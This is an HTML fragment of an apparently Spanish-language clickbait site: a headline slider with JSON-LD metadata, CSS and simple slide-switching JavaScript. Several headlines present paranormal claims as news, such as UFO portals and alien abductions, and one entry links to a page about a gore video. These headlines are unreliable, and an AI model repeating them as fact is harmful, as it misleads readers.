			<a href="/cuidador-de-zoologico-muere-atacado-por-un-leon-frente-a-turistas-aterrorizados-tras-un-error-fatal/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.themirror.com/article1496729.ece/ALTERNATES/s1200e/0_Screenshot-2024-09-30-at-094204JPG.jpg" alt="Cuidador de zoológico muere atacado por un león frente a turistas aterrorizados tras un error fatal" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cuidador de zoológico muere atacado por un león frente a turistas aterrorizados tras un error fatal</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="12" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-misterioso-caso-de-la-desaparicion-de/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2022/10/pueblo-de-brazil-desaparece-de-repente.webp.webp" alt="El misterioso caso de la desaparición de un pueblo entero en Brasil" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El misterioso caso de la desaparición de un pueblo entero en Brasil</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="17" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-aeropuerto-mas-aterrador-del-mundo-donde-los-pilotos-necesitaban-entrenamiento-especial-para-aterrizar/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.themirror.com/article1509827.ece/ALTERNATES/s1200e/0_Plane-Landing-in-Kai-Tak-Airport.jpg" alt="''El aeropuerto más aterrador del mundo'' donde los pilotos necesitaban entrenamiento especial para aterrizar" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">''El aeropuerto más aterrador del mundo'' donde los pilotos necesitaban entrenamiento especial para aterrizar</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="23" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-papa-leon-en-estado-de-shock-mientras-un-video-espeluznante-muestra-a-un-hombre-orinando-en-el-altar-de-la-basilica-de-san-pedro/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.themirror.com/article1441478.ece/ALTERNATES/s1200e/0_pee2.jpg" alt="El Papa León "en estado de shock" mientras un vídeo espeluznante muestra a un hombre orinando en el altar de la Basílica de San Pedro" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El Papa León "en estado de shock" mientras un vídeo espeluznante muestra a un hombre orinando en el altar de la Basílica de San Pedro</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="4" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/horrible-muerte-de-un-politico-tras-ser-atacado-por-una-manada-de-monos-en-su-casa/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.themirror.com/article1509554.ece/ALTERNATES/s1200e/0_The-Rhesus-Macaque.jpg" alt="Horrible muerte de un político tras ser atacado por una manada de monos en su casa" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Horrible muerte de un político tras ser atacado por una manada de monos en su casa</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="13" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-hombre-que-vivio-10-dias-con-extrater/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2022/11/Alec-Newald-el-hmbre-que-vivio-con-los-extraterretsres.webp.webp" alt="El hombre que vivió 10 días con extraterrestres en su nave (Video)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El hombre que vivió 10 días con extraterrestres en su nave (Video)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="15" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/forma-natural-de-ahuyentar-a-los-ratones-de-tu-jardin-usando-hierbas-y-aromas-comunes/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.themirror.com/article1408217.ece/ALTERNATES/s1200e/0_Mus-musculus-aka-house-mouse-Small-rodent-living-near-to-houses-and-people.jpg" alt="Forma natural de ahuyentar a los ratones de tu jardín usando hierbas y aromas comunes" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Forma natural de ahuyentar a los ratones de tu jardín usando hierbas y aromas comunes</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="18" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/hombre-con-550-hijos-es-prohibido-de-donar-esperma-por-preocupaciones-de-incesto/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.themirror.com/article1501541.ece/ALTERNATES/s1200e/0_Screenshot-4.jpg" alt="Hombre con 550 hijos es prohibido de donar esperma por preocupaciones de incesto" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Hombre con 550 hijos es prohibido de donar esperma por preocupaciones de incesto</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="19" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tiburones-en-trio-filmados-mientras-son-vistos-apareandose-en-la-naturaleza-por-primera-vez/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.themirror.com/article1407816.ece/ALTERNATES/s615b/0_VIDEO-Amorous-sharks-spotted-having-threesome-in-world-first-but-males-could-only-manage-63-sec.jpg" alt="Tiburones en trío filmados mientras son vistos apareándose en la naturaleza por primera vez" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Tiburones en trío filmados mientras son vistos apareándose en la naturaleza por primera vez</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="20" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/compre-un-vestido-de-novia-de-11-50-dolares-en-goodwill-y-me-quede-atonita-cuando-me-lo-probe/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.themirror.com/article1362410.ece/ALTERNATES/s1200e/1_Rows-of-wedding-dresses-on-display-in-a-specialist-wedding-dress-shop-Close-up-of-full-skirts-some.jpg" alt=""Compré un vestido de novia de 11.50 dólares en Goodwill y me quedé atónita cuando me lo probé"" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">"Compré un vestido de novia de 11.50 dólares en Goodwill y me quedé atónita cuando me lo probé"</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="26" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/soy-el-testigo-olvidado-de-la-desaparicion-del-mh370-y-vi-lo-que-le-paso-al-avion-desaparecido/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.themirror.com/article1512247.ece/ALTERNATES/s1200e/0_FILES-INDONESIA-MALAYSIA-CHINA-AUSTRALIA-AVIATION-ACCIDENT-MH370.jpg" alt=""Soy el testigo olvidado de la desaparición del MH370 y vi lo que le pasó al avión desaparecido"" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">"Soy el testigo olvidado de la desaparición del MH370 y vi lo que le pasó al avión desaparecido"</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="28" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-espectaculo-magico-4d-de-una-sala-de-las-vegas-deja-a-la-gente-alucinada-cuando-ven-el-precio-de-las-entradas/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.themirror.com/article1408685.ece/ALTERNATES/s1200e/0_Visitors-pause-on-a-pedestrian-walkway-to-photograph-the-luminous-Sphere-on-the-Las-Vegas-Strip-Nevada-nighttime-scene.jpg" alt="El espectáculo "mágico" 4D de una sala de Las Vegas deja a la gente alucinada cuando ven el precio de las entradas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El espectáculo "mágico" 4D de una sala de Las Vegas deja a la gente alucinada cuando ven el precio de las entradas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="31" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/misterioso-craneo-hallado-en-una-playa-antartica-podria-reescribir-la-historia-de-la-exploracion/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.themirror.com/article1451182.ece/ALTERNATES/s1200e/0_GettyImages-1182665151.jpg" alt="Misterioso cráneo hallado en una playa antártica podría reescribir la historia de la exploración" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Misterioso cráneo hallado en una playa antártica podría reescribir la historia de la exploración</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="8" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-fans-de-el-senor-de-los-anillos-se-quedan-atonitos-al-descubrir-quien-se-colo-en-su-boda-en-la-comarca/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.themirror.com/article1473566.ece/ALTERNATES/s1200e/0_Hobbiton-Hobbit-Hole.jpg" alt="Los fans de El Señor de los Anillos se quedan atónitos al descubrir quién se coló en su boda en la Comarca" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los fans de El Señor de los Anillos se quedan atónitos al descubrir quién se coló en su boda en la Comarca</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="14" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cientifico-muere-en-agonia-tras-fallar-un-experimento-con-zanahorias/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.themirror.com/article1487301.ece/ALTERNATES/s1200e/0_Healthy-Homemade-Roasted-Carrots.jpg" alt="Científico muere en agonía tras fallar un experimento con zanahorias" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Científico muere en agonía tras fallar un experimento con zanahorias</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="21" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/raza-de-perro-europea-muy-poco-comun-ahora-reconocida-en-ee-uu-por-el-american-kennel-club/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.themirror.com/article1473320.ece/ALTERNATES/s1200e/0_Danish-Swedish-Farmdog.jpg" alt="Raza de perro europea muy poco común ahora reconocida en EE. UU. por el American Kennel Club" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Raza de perro europea muy poco común ahora reconocida en EE. UU. por el American Kennel Club</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="22" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nube-extrana-en-la-ciudad-de-mexico-podr/" target="_blank">
			  					<div class="image-container">
					  <img src="https://alertamundialinfo.com/wp-content/uploads/2024/01/Â¿Nube-extrana-en-la-Ciudad-de-Mexico-podrian-ser-el-presagio-de-un-sismo-Â¿como-en-Turquia-Marruecos-y-Japon.jpg" alt="¿Nube extraña en la Ciudad de México podrían ser el presagio de un sismo? ¿como en Turquía, Marruecos y Japón?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Nube extraña en la Ciudad de México podrían ser el presagio de un sismo? ¿como en Turquía, Marruecos y Japón?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="24" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/hombre-compra-abrigo-en-tienda-de-segunda-mano-y-no-puede-creer-lo-que-encuentra-en-el-bolsillo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.themirror.com/article1361242.ece/ALTERNATES/s1200f/1_Charity-shop.jpg" alt="Hombre compra abrigo en tienda de segunda mano y no puede creer lo que encuentra en el bolsillo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Hombre compra abrigo en tienda de segunda mano y no puede creer lo que encuentra en el bolsillo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="25" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/mensaje-ovni-del-futuro-de-la-humanidad-espero-treinta-anos-para-ser-leido/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.themirror.com/article1577673.ece/ALTERNATES/s1200f/0_Unidentified-flying-object-illustration.jpg" alt="Mensaje OVNI 'del futuro de la humanidad' esperó treinta años para ser leído" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Mensaje OVNI 'del futuro de la humanidad' esperó treinta años para ser leído</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="27" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/desperte-desnudo-en-una-tumba-en-el-desierto-y-sobrevivi-71-dias-comiendo-ranas/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.themirror.com/article1532746.ece/ALTERNATES/s1200e/0_Screenshot-2021-05-24-at-115029.jpg" alt=""Desperté desnudo en una tumba en el desierto y sobreviví 71 días comiendo ranas"" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">"Desperté desnudo en una tumba en el desierto y sobreviví 71 días comiendo ranas"</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="29" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/adolescente-acusado-de-envenenar-la-sopa-de-su-tio-porque-no-soportaba-sus-ronquidos/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.themirror.com/article1403876.ece/ALTERNATES/s1200e/0_97848388.jpg" alt="Adolescente acusado de envenenar la sopa de su tío porque "no soportaba sus ronquidos"" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Adolescente acusado de envenenar la sopa de su tío porque "no soportaba sus ronquidos"</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="30" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/instructor-de-paracaidismo-se-desploma-hasta-la-muerte-tras-quedar-atrapado-en-el-avion/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.themirror.com/article1435074.ece/ALTERNATES/s1200e/0_Screenshot-2025-10-07-at-012832.jpg" alt="Instructor de paracaidismo se desploma hasta la muerte tras ''quedar atrapado en el avión''" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Instructor de paracaidismo se desploma hasta la muerte tras ''quedar atrapado en el avión''</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="32" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/ovni-abriendo-portal-dimensional-es-capt/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2022/10/Ovni-abriendo-portal-dimensional-es-captado-en-video-.webp.webp" alt="Ovni Abriendo Portal Dimensional Es Captado En Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Ovni Abriendo Portal Dimensional Es Captado En Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="33" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/familia-britanica-en-ee-uu-comparte-8-choques-culturales-a-los-que-han-tenido-que-acostumbrarse-desde-que-se-mudaron/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.themirror.com/article1539516.ece/ALTERNATES/s1200e/0_Multiethnic-family-moving-home.jpg" alt="Familia británica en EE.UU. comparte 8 choques culturales a los que han tenido que acostumbrarse desde que se mudaron" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Familia británica en EE.UU. comparte 8 choques culturales a los que han tenido que acostumbrarse desde que se mudaron</h2>
					</div>
				  			</a>
		  </div>
				  <button class="prev">❮</button>
		  <button class="next">❯</button>
		  <script type="application/ld+json">
		  {"@context":"https://schema.org","@type":"ImageGallery","name":"Galería de Slides","associatedMedia":[{"@type":"ImageObject","name":"Que es el video Daisy destroyer gore","contentUrl":"https://img.youtube.com/vi/fWb1dCx8s9g/0.jpg","url":"/daisy-destroyer-gore/"},{"@type":"ImageObject","name":"Los fans de Disney acaban de descubrir secretos del parque que estaban \"ocultos a simple vista\"","contentUrl":"https://i2-prod.themirror.com/article1435778.ece/ALTERNATES/s1200e/2_FILES-US-VENEZUELA-DISNEY-MIGRATION.jpg","url":"/los-fans-de-disney-acaban-de-descubrir-secretos-del-parque-que-estaban-ocultos-a-simple-vista/"},{"@type":"ImageObject","name":"Aparecen enormes grietas: La tierra se abre en varios lugares de Estados Unidos por la extracción de agua subterránea","contentUrl":"https://alertamundialinfo.com/wp-content/uploads/2023/09/La-tierra-se-parte-en-varios-kilometros-en-varios-lugares-de-Estados-Unidos-por-la-extraccion-de-agua-subterranea.jpg","url":"/aparecen-enormes-grietas-la-tierra-se-ab/"},{"@type":"ImageObject","name":"Al menos 16 victimas y varios desaparecidos tras una sorpresiva avalancha en Uttarkashi de la India","contentUrl":"","url":"/al-menos-16-victimas-y-varios-desapareci/"},{"@type":"ImageObject","name":"Los fanáticos de la música descubren una espeluznante figura de Halloween antes de darse cuenta de quién es","contentUrl":"https://i2-prod.themirror.com/article1419371.ece/ALTERNATES/s1200e/1_church6.jpg","url":"/los-fanaticos-de-la-musica-descubren-una-espeluznante-figura-de-halloween-antes-de-darse-cuenta-de-quien-es/"},{"@type":"ImageObject","name":"Siempre realiza una verificación crucial antes de tirar las pilas o arriesgate a un gran peligro","contentUrl":"https://i2-prod.themirror.com/article1454139.ece/ALTERNATES/s1200e/0_Bunch-of-rechargeable-batteries.jpg","url":"/siempre-realiza-una-verificacion-crucial-antes-de-tirar-las-pilas-o-arriesgate-a-un-gran-peligro/"},{"@type":"ImageObject","name":"Extraterrestres secuestraron a un Hombre y le dijeron como seria el fin de la Tierra","contentUrl":"https://fromthesource.link/wp-content/uploads/2023/03/hombre-secuestrado-por-extraterrestres.webp.webp","url":"/extraterrestres-secuestraron-a-un-hombre/"},{"@type":"ImageObject","name":"Profesores pillan a estudiantes usando IA al detectar el mismo error en correos electrónicos","contentUrl":"https://i2-prod.themirror.com/article1472225.ece/ALTERNATES/s1200e/0_ChatGPT.jpg","url":"/profesores-pillan-a-estudiantes-usando-ia-al-detectar-el-mismo-error-en-correos-electronicos/"},{"@type":"ImageObject","name":"Cómo la Luna del Castor de hoy podría afectar inesperadamente a tu relación","contentUrl":"https://i2-prod.themirror.com/article1484373.ece/ALTERNATES/s1200e/3_The-Beaver-Moon.jpg","url":"/como-la-luna-del-castor-de-hoy-podria-afectar-inesperadamente-a-tu-relacion/"},{"@type":"ImageObject","name":"Cuidador de zoológico muere atacado por un león frente a turistas aterrorizados tras un error fatal","contentUrl":"https://i2-prod.themirror.com/article1496729.ece/ALTERNATES/s1200e/0_Screenshot-2024-09-30-at-094204JPG.jpg","url":"/cuidador-de-zoologico-muere-atacado-por-un-leon-frente-a-turistas-aterrorizados-tras-un-error-fatal/"},{"@type":"ImageObject","name":"El misterioso caso de la desaparición de un pueblo entero en Brasil","contentUrl":"https://fromthesource.link/wp-content/uploads/2022/10/pueblo-de-brazil-desaparece-de-repente.webp.webp","url":"/el-misterioso-caso-de-la-desaparicion-de/"},{"@type":"ImageObject","name":"''El aeropuerto más aterrador del mundo'' donde los pilotos necesitaban entrenamiento especial para aterrizar","contentUrl":"https://i2-prod.themirror.com/article1509827.ece/ALTERNATES/s1200e/0_Plane-Landing-in-Kai-Tak-Airport.jpg","url":"/el-aeropuerto-mas-aterrador-del-mundo-donde-los-pilotos-necesitaban-entrenamiento-especial-para-aterrizar/"},{"@type":"ImageObject","name":"El Papa León \"en estado de shock\" mientras un vídeo espeluznante muestra a un hombre orinando en el altar de la Basílica de San Pedro","contentUrl":"https://i2-prod.themirror.com/article1441478.ece/ALTERNATES/s1200e/0_pee2.jpg","url":"/el-papa-leon-en-estado-de-shock-mientras-un-video-espeluznante-muestra-a-un-hombre-orinando-en-el-altar-de-la-basilica-de-san-pedro/"},{"@type":"ImageObject","name":"Horrible muerte de un político tras ser atacado por una manada de monos en su casa","contentUrl":"https://i2-prod.themirror.com/article1509554.ece/ALTERNATES/s1200e/0_The-Rhesus-Macaque.jpg","url":"/horrible-muerte-de-un-politico-tras-ser-atacado-por-una-manada-de-monos-en-su-casa/"},{"@type":"ImageObject","name":"El hombre que vivió 10 días con extraterrestres en su nave (Video)","contentUrl":"https://fromthesource.link/wp-content/uploads/2022/11/Alec-Newald-el-hmbre-que-vivio-con-los-extraterretsres.webp.webp","url":"/el-hombre-que-vivio-10-dias-con-extrater/"},{"@type":"ImageObject","name":"Forma natural de ahuyentar a los ratones de tu jardín usando hierbas y aromas comunes","contentUrl":"https://i2-prod.themirror.com/article1408217.ece/ALTERNATES/s1200e/0_Mus-musculus-aka-house-mouse-Small-rodent-living-near-to-houses-and-people.jpg","url":"/forma-natural-de-ahuyentar-a-los-ratones-de-tu-jardin-usando-hierbas-y-aromas-comunes/"},{"@type":"ImageObject","name":"Hombre con 550 hijos es prohibido de donar esperma por preocupaciones de incesto","contentUrl":"https://i2-prod.themirror.com/article1501541.ece/ALTERNATES/s1200e/0_Screenshot-4.jpg","url":"/hombre-con-550-hijos-es-prohibido-de-donar-esperma-por-preocupaciones-de-incesto/"},{"@type":"ImageObject","name":"Tiburones en trío filmados mientras son vistos apareándose en la naturaleza por primera vez","contentUrl":"https://i2-prod.themirror.com/article1407816.ece/ALTERNATES/s615b/0_VIDEO-Amorous-sharks-spotted-having-threesome-in-world-first-but-males-could-only-manage-63-sec.jpg","url":"/tiburones-en-trio-filmados-mientras-son-vistos-apareandose-en-la-naturaleza-por-primera-vez/"},{"@type":"ImageObject","name":"\"Compré un vestido de novia de 11.50 dólares en Goodwill y me quedé atónita cuando me lo probé\"","contentUrl":"https://i2-prod.themirror.com/article1362410.ece/ALTERNATES/s1200e/1_Rows-of-wedding-dresses-on-display-in-a-specialist-wedding-dress-shop-Close-up-of-full-skirts-some.jpg","url":"/compre-un-vestido-de-novia-de-11-50-dolares-en-goodwill-y-me-quede-atonita-cuando-me-lo-probe/"},{"@type":"ImageObject","name":"\"Soy el testigo olvidado de la desaparición del MH370 y vi lo que le pasó al avión desaparecido\"","contentUrl":"https://i2-prod.themirror.com/article1512247.ece/ALTERNATES/s1200e/0_FILES-INDONESIA-MALAYSIA-CHINA-AUSTRALIA-AVIATION-ACCIDENT-MH370.jpg","url":"/soy-el-testigo-olvidado-de-la-desaparicion-del-mh370-y-vi-lo-que-le-paso-al-avion-desaparecido/"},{"@type":"ImageObject","name":"El espectáculo \"mágico\" 4D de una sala de Las Vegas deja a la gente alucinada cuando ven el precio de las entradas","contentUrl":"https://i2-prod.themirror.com/article1408685.ece/ALTERNATES/s1200e/0_Visitors-pause-on-a-pedestrian-walkway-to-photograph-the-luminous-Sphere-on-the-Las-Vegas-Strip-Nevada-nighttime-scene.jpg","url":"/el-espectaculo-magico-4d-de-una-sala-de-las-vegas-deja-a-la-gente-alucinada-cuando-ven-el-precio-de-las-entradas/"},{"@type":"ImageObject","name":"Misterioso cráneo hallado en una playa antártica podría reescribir la historia de la exploración","contentUrl":"https://i2-prod.themirror.com/article1451182.ece/ALTERNATES/s1200e/0_GettyImages-1182665151.jpg","url":"/misterioso-craneo-hallado-en-una-playa-antartica-podria-reescribir-la-historia-de-la-exploracion/"},{"@type":"ImageObject","name":"Los fans de El Señor de los Anillos se quedan atónitos al descubrir quién se coló en su boda en la Comarca","contentUrl":"https://i2-prod.themirror.com/article1473566.ece/ALTERNATES/s1200e/0_Hobbiton-Hobbit-Hole.jpg","url":"/los-fans-de-el-senor-de-los-anillos-se-quedan-atonitos-al-descubrir-quien-se-colo-en-su-boda-en-la-comarca/"},{"@type":"ImageObject","name":"Científico muere en agonía tras fallar un experimento con zanahorias","contentUrl":"https://i2-prod.themirror.com/article1487301.ece/ALTERNATES/s1200e/0_Healthy-Homemade-Roasted-Carrots.jpg","url":"/cientifico-muere-en-agonia-tras-fallar-un-experimento-con-zanahorias/"},{"@type":"ImageObject","name":"Raza de perro europea muy poco común ahora reconocida en EE. UU. por el American Kennel Club","contentUrl":"https://i2-prod.themirror.com/article1473320.ece/ALTERNATES/s1200e/0_Danish-Swedish-Farmdog.jpg","url":"/raza-de-perro-europea-muy-poco-comun-ahora-reconocida-en-ee-uu-por-el-american-kennel-club/"},{"@type":"ImageObject","name":"¿Nube extraña en la Ciudad de México podrían ser el presagio de un sismo? ¿como en Turquía, Marruecos y Japón?","contentUrl":"https://alertamundialinfo.com/wp-content/uploads/2024/01/Â¿Nube-extrana-en-la-Ciudad-de-Mexico-podrian-ser-el-presagio-de-un-sismo-Â¿como-en-Turquia-Marruecos-y-Japon.jpg","url":"/nube-extrana-en-la-ciudad-de-mexico-podr/"},{"@type":"ImageObject","name":"Hombre compra abrigo en tienda de segunda mano y no puede creer lo que encuentra en el bolsillo","contentUrl":"https://i2-prod.themirror.com/article1361242.ece/ALTERNATES/s1200f/1_Charity-shop.jpg","url":"/hombre-compra-abrigo-en-tienda-de-segunda-mano-y-no-puede-creer-lo-que-encuentra-en-el-bolsillo/"},{"@type":"ImageObject","name":"Mensaje OVNI 'del futuro de la humanidad' esperó treinta años para ser leído","contentUrl":"https://i2-prod.themirror.com/article1577673.ece/ALTERNATES/s1200f/0_Unidentified-flying-object-illustration.jpg","url":"/mensaje-ovni-del-futuro-de-la-humanidad-espero-treinta-anos-para-ser-leido/"},{"@type":"ImageObject","name":"\"Desperté desnudo en una tumba en el desierto y sobreviví 71 días comiendo ranas\"","contentUrl":"https://i2-prod.themirror.com/article1532746.ece/ALTERNATES/s1200e/0_Screenshot-2021-05-24-at-115029.jpg","url":"/desperte-desnudo-en-una-tumba-en-el-desierto-y-sobrevivi-71-dias-comiendo-ranas/"},{"@type":"ImageObject","name":"Adolescente acusado de envenenar la sopa de su tío porque \"no soportaba sus ronquidos\"","contentUrl":"https://i2-prod.themirror.com/article1403876.ece/ALTERNATES/s1200e/0_97848388.jpg","url":"/adolescente-acusado-de-envenenar-la-sopa-de-su-tio-porque-no-soportaba-sus-ronquidos/"},{"@type":"ImageObject","name":"Instructor de paracaidismo se desploma hasta la muerte tras ''quedar atrapado en el avión''","contentUrl":"https://i2-prod.themirror.com/article1435074.ece/ALTERNATES/s1200e/0_Screenshot-2025-10-07-at-012832.jpg","url":"/instructor-de-paracaidismo-se-desploma-hasta-la-muerte-tras-quedar-atrapado-en-el-avion/"},{"@type":"ImageObject","name":"Ovni Abriendo Portal Dimensional Es Captado En Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2022/10/Ovni-abriendo-portal-dimensional-es-captado-en-video-.webp.webp","url":"/ovni-abriendo-portal-dimensional-es-capt/"},{"@type":"ImageObject","name":"Familia británica en EE.UU. comparte 8 choques culturales a los que han tenido que acostumbrarse desde que se mudaron","contentUrl":"https://i2-prod.themirror.com/article1539516.ece/ALTERNATES/s1200e/0_Multiethnic-family-moving-home.jpg","url":"/familia-britanica-en-ee-uu-comparte-8-choques-culturales-a-los-que-han-tenido-que-acostumbrarse-desde-que-se-mudaron/"}]}		  </script>
		</div>

	<style>
	/* Slider responsive */
.slider {
  position: relative;
  width: 100%;
  max-width: 700px;
  margin: 20px auto;
  overflow: hidden;
  border-radius: 12px;
}

/* Slides */
.slide {
  display: none;
}

.slide.active {
  display: block;
  animation: fadeIn 0.5s ease;
}

/* Imagen con título sobrepuesta */
.image-container {
  position: relative;
  width: 100%;
  height: 350px; /* altura fija para evitar saltos */
  overflow: hidden;
  border-radius: 10px;
}

.image-container img {
  width: 100%;
  height: 100%;
  object-fit: cover; /* evita "bailes", mantiene proporción */
  border-radius: 10px;
  display: block;
}

.image-container h2 {
  position: absolute;
  bottom: 10px;
  left: 10px;
  right: 10px;
  margin: 0;
  color: white;
  background: rgba(0,0,0,0.5);
  padding: 5px 10px;
  border-radius: 5px;
  font-weight: 400;
  font-family: sans-serif;
  font-size: 1.2rem;
}

/* Slide sin imagen */
.no-image {
  background: orange;
  width: 100%;
  height: 350px; /* misma altura que las imágenes */
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 10px;
  padding: 0 10px;
}

.no-image h2 {
  color: white;
  font-family: sans-serif;
  font-weight: 400;
  font-size: 1.2rem;
  text-align: center;
}

/* Botones */
button.prev, button.next {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  background: rgba(0,0,0,0.4);
  border: none;
  color: white;
  padding: 8px 12px;
  cursor: pointer;
  border-radius: 8px;
  font-size: 24px;
  z-index: 10;
}

button.prev { left: 10px; }
button.next { right: 10px; }

button:hover {
  background: rgba(0,0,0,0.7);
}

/* Animación fade */
@keyframes fadeIn {
  from {opacity: 0;}
  to {opacity: 1;}
}

/* Media queries responsive */
@media(max-width:768px){
  .slider { max-width: 95%; }
  .image-container h2, .no-image h2 { font-size: 1rem; padding: 4px 8px; }
}

@media(max-width:480px){
  button.prev, button.next { font-size: 20px; padding: 6px 10px; }
  .image-container { height: 250px; } /* más pequeño en móviles */
  .no-image { height: 250px; }
}
.container{
	    padding: 25px;
    max-width: 1200px;
    margin: auto;
}
article iframe{
	width: 100%;
	aspect-ratio: 16 / 9;
	border: 0;

}
img, iframe {
	max-width:100% !important;
}
	</style>


	<script>
	const slides = document.querySelectorAll('.slide');
	let index = 0;

	function showSlide(i) {
	  if (!slides || slides.length === 0) return; // ← evita error si no hay slides
	  if (i < 0 || i >= slides.length) return;    // ← evita índices inválidos

	  slides.forEach(s => s.classList.remove('active'));
	  slides[i].classList.add('active');
	}


	// Botones
	document.querySelector('.next').onclick = () => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	};
	document.querySelector('.prev').onclick = () => {
	  index = (index - 1 + slides.length) % slides.length;
	  showSlide(index);
	};

